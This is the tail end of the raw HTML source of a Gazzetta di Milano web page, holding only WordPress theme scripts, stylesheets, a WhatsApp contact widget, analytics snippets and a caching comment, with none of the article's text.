{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.1

        uid: 696e5c4cab3e9
    -->

    
<div class="joinchat joinchat--right" data-settings='{"telephone":"393515646236","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":5,"message_badge":false,"message_send":"Ciao, per l\u0027invio di comunicati stampa utilizza l\u0027email info@gazzettadimilano.it\nPer informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.","message_hash":"6559391b"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Open chat">
							</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>WhatsApp GazzettadiMilano.it</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Chiudi"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Ciao, per l&#039;invio di comunicati stampa utilizza l&#039;email info@gazzettadimilano.it .<br>Per informazioni commerciali o altre richieste resta in linea, un nostro consulente sarà presto on line.</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Parla con noi</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LCJ3X2" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.gazzettadimilano.it/economia/young-innovators-business-forum-lappello-degli-innovatori-per-il-rilancio-dellitalia/":140032};
	</script>
				<style id='jetpack-block-subscriptions-inline-css' type='text/css'>
.is-style-compact .is-not-subscriber .wp-block-button__link,.is-style-compact .is-not-subscriber .wp-block-jetpack-subscriptions__button{border-end-start-radius:0!important;border-start-start-radius:0!important;margin-inline-start:0!important}.is-style-compact .is-not-subscriber .components-text-control__input,.is-style-compact .is-not-subscriber p#subscribe-email input[type=email]{border-end-end-radius:0!important;border-start-end-radius:0!important}.is-style-compact:not(.wp-block-jetpack-subscriptions__use-newline) .components-text-control__input{border-inline-end-width:0!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form-container{display:flex;flex-direction:column}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) .is-not-subscriber .wp-block-jetpack-subscriptions__form-elements{align-items:flex-start;display:flex}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline:not(.wp-block-jetpack-subscriptions__use-newline) p#subscribe-submit{display:flex;justify-content:center}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]{box-sizing:border-box;cursor:pointer;line-height:1.3;min-width:auto!important;white-space:nowrap!important}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form input[type=email]:disabled,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]::placeholder,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form input[type=email]:disabled{color:currentColor;opacity:.5}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form button{border-color:#0000;border-style:solid}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email{background:#0000;flex-grow:1}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form .wp-block-jetpack-subscriptions__textfield input[type=email],.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-base-control__field,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email .components-text-control__input,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email input[type=email]{height:auto;margin:0;width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline .wp-block-jetpack-subscriptions__form p#subscribe-submit,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-email,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline form p#subscribe-submit{line-height:0;margin:0;padding:0}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__show-subs .wp-block-jetpack-subscriptions__subscount{font-size:16px;margin:8px 0;text-align:end}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__form-elements{display:block}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__button,.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline button{display:inline-block;max-width:100%}.wp-block-jetpack-subscriptions.wp-block-jetpack-subscriptions__supports-newline.wp-block-jetpack-subscriptions__use-newline .wp-block-jetpack-subscriptions__subscount{text-align:start}#subscribe-submit.is-link{text-align:center;width:auto!important}#subscribe-submit.is-link a{margin-left:0!important;margin-top:0!important;width:auto!important}@keyframes jetpack-memberships_button__spinner-animation{to{transform:rotate(1turn)}}.jetpack-memberships-spinner{display:none;height:1em;margin:0 0 0 5px;width:1em}.jetpack-memberships-spinner svg{height:100%;margin-bottom:-2px;width:100%}.jetpack-memberships-spinner-rotating{animation:jetpack-memberships_button__spinner-animation .75s linear infinite;transform-origin:center}.is-loading .jetpack-memberships-spinner{display:inline-block}body.jetpack-memberships-modal-open{overflow:hidden}dialog.jetpack-memberships-modal{opacity:1}dialog.jetpack-memberships-modal,dialog.jetpack-memberships-modal iframe{background:#0000;border:0;bottom:0;box-shadow:none;height:100%;left:0;margin:0;padding:0;position:fixed;right:0;top:0;width:100%}dialog.jetpack-memberships-modal::backdrop{background-color:#000;opacity:.7;transition:opacity .2s ease-out}dialog.jetpack-memberships-modal.is-loading,dialog.jetpack-memberships-modal.is-loading::backdrop{opacity:0}
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-bcfe9290 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:480px;margin-left:auto !important;margin-right:auto !important;}.wp-container-core-group-is-layout-bcfe9290 > .alignwide{max-width:480px;}.wp-container-core-group-is-layout-bcfe9290 .alignfull{max-width:none;}
</style>
<link rel='stylesheet' id='joinchat-css' href='https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadimilano.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-ninja-forms-1bcc43dc33ac5df43991.js" id="googlesitekit-events-provider-ninja-forms-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"143630311","post":"140032","tz":"2","srv":"www.gazzettadimilano.it","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "143630311", "140032" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="jetpack-blocks-assets-base-url-js-before">
/* <![CDATA[ */
var Jetpack_Block_Assets_Base_Url="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/";
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/jetpack/_inc/blocks/subscriptions/view.js?minify=false&amp;ver=15.4" id="jetpack-block-subscriptions-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>


<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[140032]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}.white-popup-block:before{background-image:url('http://www.gazzettadimilano.lacomunicazioneadv.com/wp-content/uploads/2018/02/8.jpg')}:root{--td_theme_color:#dd3333;--td_slider_text:rgba(221,51,51,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 436/492 objects using Redis
Page Caching using Redis 
Database Caching 22/43 queries in 0.110 seconds using Redis

Served from: www.gazzettadimilano.it @ 2026-01-19 18:31:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
